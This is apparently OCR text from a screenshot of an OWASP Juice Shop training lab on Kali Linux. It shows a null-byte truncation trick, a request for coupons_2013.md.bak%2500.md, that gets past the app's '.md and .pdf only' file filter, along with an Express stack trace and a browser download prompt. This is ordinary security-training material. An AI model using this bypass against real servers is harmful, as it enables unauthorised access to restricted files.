 Kali-attacker
Kali-victim
1 2 3 4
Error: Only .md and .pdf files
OWASP Juice Shop
localhost:3000/ftp/coupons_2013.md.bak%2500.md
使用截断符
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
OWASP Juice Shop (Express ^4.17.1)
403 Error: Only .md and .pdf files are allowed!
at verify (/juice-shop/build/routes/fileServer.js:31:18)
at /juice-shop/build/routes/fileServer.js:15:13
at Layer.handle [as handle_request] (/juice-shop/node_modules/express/lib/router/layer.js:95:5)
at trim_prefix (/juice-shop/node_modules/express/lib/router/index.js:317:13)
at /juice-shop/node_modules/express/lib/router/index.js:284:7
at param (/juice-shop/node_modules/express/lib/router/index.js:354:14)
at param (/juice-shop/node_modules/express/lib/router/index.js:365:14)
at Function.process_params (/juice-shop/node_modules/express/lib/router/index.js:410:3)
at next (/juice-shop/node_modules/express/lib/router/index.js:275:10)
at /juice-shop/node_modules/serve-index/index.js:1
at callback (/juice-shop/node_modules/graceful-fs/p
at FSReqCallback.oncomplete (fs.js:192:5)
Opening coupons_2013.md.bak%00.md
You have chosen to open:
coupons_2013.md.bak%00.md
which is: Markdown document (131 bytes)
from: http://localhost:3000
What should Firefox do with this file?
Open with Mousepad (default)
Save File
Cancel OK